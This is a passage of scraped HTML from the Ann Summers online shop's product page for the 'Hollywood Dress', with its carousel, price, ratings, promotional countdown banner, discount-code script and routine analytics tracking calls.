// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#countdown {cursor:pointer;background: linear-gradient(68deg, #62001E, #B82068);height: 40px;font-size: 14px;}#countdown .ds-container-condensed {padding: 0;padding-top:4px;padding-bottom:4px;align-items:center;}#countdown #countdownClockmain>div, #countdownClockmain .smalltext {display: inline-block;}#countdown a {text-decoration: none;}#countdown .smalltext {font-size: 0.9rem;}#countdown #endsin{text-transform: uppercase;line-height: 12px;font-size:12px;}#countdown .count_time{line-height: 18px;}#countdown .ds-row > div {text-align: center;transition: none;padding-right:4px;padding-left:4px;}#countdown .ds-row > div p {margin-bottom: 0;line-height: 18px;text-transform: uppercase;vertical-align: middle;color: #fff;}@media (min-width: 768px) {#countdown {height: 45px;font-size: 20px;}#countdown #endsin{text-transform: none;line-height: auto;font-size:20px;}#countdown .count_time{line-height: auto;}#countdown .ds-container-condensed {padding: 0 16px;padding-top:9px;padding-bottom:9px;}#countdown .ds-row > div:last-of-type {text-align: right;}}@media only screen and (min-width: 1024px) {#countdown .ds-container-condensed {padding: 0 40px;padding-top:9px;padding-bottom:9px;}}@media only screen and (min-width: 1440px) {#countdown .ds-container-condensed {padding: 0 80px;padding-top:9px;padding-bottom:9px;}}
</style>

<style>
    #promoStrip-copied-tooltip.tooltiptext {font-size: x-large;}#promoStrip-copied-tooltip.tooltiptext {visibility: hidden;width: 120px;background-color: #555;color: #fff;text-align: center;padding: 5px 0;border-radius: 6px;position: absolute;z-index: 1;top: 100%;left: 50%;margin-left: -60px;opacity: 0;transition: all 0.1s;font-size: small;}#promoStrip-copied-tooltip.tooltiptext::after {content: "";position: absolute;bottom: 100%;left: 50%;margin-left: -5px;border-width: 5px;border-style: solid;border-color: transparent transparent #555 transparent;}#promoStrip-copied-tooltip.tooltiptext.show {visibility: visible;opacity: 1;}
</style>

<section class="banner" id="countdown">
	<a href="https://www.annsummers.com/sex-toys/all-sex-toys/">
		<div onclick="copyTextToClipboardPromoStrip()">
			<div class="ds-row ds-container-condensed">
				<div class="ds-col-7 ds-col-8-md" style="border:none;">
					<p style="font-weight: 600;text-underline-offset: 2px;">20% off All Toys with code: ADOREME<span id="promoStrip-copied-tooltip" class="tooltiptext">Copied!</span></p>
				</div>
				<div class="ds-col-5 ds-col-4-md pr-0" id="countdownClockmain" style="text-transform: none; color: #fff;">
					<span class="d-block d-md-inline-block d-lg-inline-block" id="endsin">Ends In:</span>
					<div class="count_days count_time" style="color: #fff;">
						
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">D<span class="d-none d-md-inline-block d-lg-inline-block">ays</span></div>
					</div>
					<div class="count_hours count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">H<span class="d-none d-md-inline-block d-lg-inline-block">ours</span></div>
					</div>
					<div class="count_minutes count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">M<span class="d-none d-md-inline-block d-lg-inline-block">ins</span></div>
					</div>
					<div class="count_seconds count_time" style="color: #fff;">
						<span style="font-weight: 600;"></span>
						<div class="smalltext" style="color: #fff;">S<span class="d-none d-md-inline-block d-lg-inline-block">ec</span></div>
					</div>
				</div>
			</div>
		</div>
	</a>
</section>


<script>
      // defer(function ($) {
            //countdown timer
            function timeRemaining(endtime) {
                  var t = Date.parse(endtime) - Date.parse(new Date());
                  var seconds = Math.floor((t / 1000) % 60);
                  var minutes = Math.floor((t / 1000 / 60) % 60);
                  var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
                  var days = Math.floor(t / (1000 * 60 * 60 * 24));
                  return {
                        'total': t,
                        'days': days,
                        'hours': hours,
                        'minutes': minutes,
                        'seconds': seconds
                  };
            }
            function initializeClock(id, endtime) {
                  var clock = document.getElementById(id),
                        daysSpan = clock.querySelector('.count_days span')
                        hoursSpan = clock.querySelector('.count_hours span'),
                        minutesSpan = clock.querySelector('.count_minutes span'),
                        secondSpan = clock.querySelector('.count_seconds span')

                  function updateClock() {
                        var t = timeRemaining(endtime);
                        daysSpan.innerHTML = ('0' + t.days).slice(-2);
                        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
                        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
                        secondSpan.innerHTML = ('0' + t.seconds).slice(-2);

                        if (t.days <= 0) {
                            document.querySelector('.count_days').style.display = 'none';
                        }
                        if (t.total <= 0) {
                              clearInterval(timeinterval);
                              // Hide the entire countdown banner when the timer has expired
                              var countdownEl = document.getElementById('countdown');
                              if (countdownEl) {
                                    countdownEl.style.display = 'none';
                              }
                        }
                  }
                  updateClock(); // run function once at first to avoid delay
                  var timeinterval = setInterval(updateClock, 1000);
            }
            //Set date and time to 23:59:59 on previous day
            var endDate = 'FEB 01 2026 23:59:59';
            initializeClock('countdownClockmain', endDate);
      // });
</script>

<script>
    function copyTextToClipboardPromoStrip() {
        var text = "ADOREME";

        navigator.clipboard.writeText(text).then(function() {
            var tooltip = document.getElementById("promoStrip-copied-tooltip");
            tooltip.classList.add("show");

            setTimeout(function() {
                tooltip.classList.remove("show");
window.location.href = "https://www.annsummers.com/sex-toys/all-sex-toys/";
            }, 500);
        }).catch(function(error) {
            console.error('Could not copy text: ', error);
        });
    }
</script>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Hollywood Dress","product_url":"https://www.annsummers.com/hollywood-dress/HOLLYWOOD-DRESSES.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg","product_description":"Lights, camera, action. The Hollywood Dress is ready for you. The beautiful velvet fabric will leave you feeling like the star you are. Detachable straps allow you to find a look you love. Finished with a sexy plunging neckline, eye-catching diamanté detailing, and cheeky cut-outs to the sides","product_sku":"HOLLYWOOD-DRESSES","product_price":75,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":11,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'HOLLYWOOD-DRESSES',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HOLLYWOOD-DRESSES", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="HOLLYWOOD-DRESSES">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Hollywood Dress
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Hollywood Dress image number 0.0"
        itemprop="image" />
    </div>
    
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7cd1ed0/images/2005853/2006166_C_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7cd1ed0/images/2005853/2006166_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw271be497/images/2005853/2005853_Z.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw271be497/images/2005853/2005853_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="3" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65889bcc/images/2005853/2005853_Z_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65889bcc/images/2005853/2005853_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 3.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="4" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc482a9da/images/2005853/2005853_Z_2.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc482a9da/images/2005853/2005853_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 4.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="5" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3eb1ac76/images/2005853/2006166_C_3.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3eb1ac76/images/2005853/2006166_C_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 5.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="6" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6720fbc0/images/2005853/2006166_C_1.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6720fbc0/images/2005853/2006166_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 6.0"
        itemprop="image" />
    </div>
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="7" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91fc205f/images/2005853/2005853_C.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91fc205f/images/2005853/2005853_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Hollywood Dress image number 7.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
    
    
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper ">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw14f5bdaf/images/2005853/2006166_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Hollywood Dress image number 0.0"
      itemprop="image" />
      
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7cd1ed0/images/2005853/2006166_C_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw271be497/images/2005853/2005853_Z.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 2.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="3">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw65889bcc/images/2005853/2005853_Z_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 3.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="4">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwc482a9da/images/2005853/2005853_Z_2.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 4.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="5">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw3eb1ac76/images/2005853/2006166_C_3.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 5.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="6">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6720fbc0/images/2005853/2006166_C_1.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 6.0"
      itemprop="image" />
      
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="7">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw91fc205f/images/2005853/2005853_C.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Hollywood Dress image number 7.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">HOLLYWOOD-DRESSES</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Hollywood Dress</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="75.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 75.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="11.0">
        
        $ 11.00


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.4 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="HOLLYWOOD-DRESSES-ada-star-ratings-text">4.4 out of 5 star rating</span>
        
          <div aria-labelledby="HOLLYWOOD-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HOLLYWOOD-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HOLLYWOOD-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HOLLYWOOD-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="HOLLYWOOD-DRESSES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            9 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value"></span>
      <div class="ds-color-reminder float-right ">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
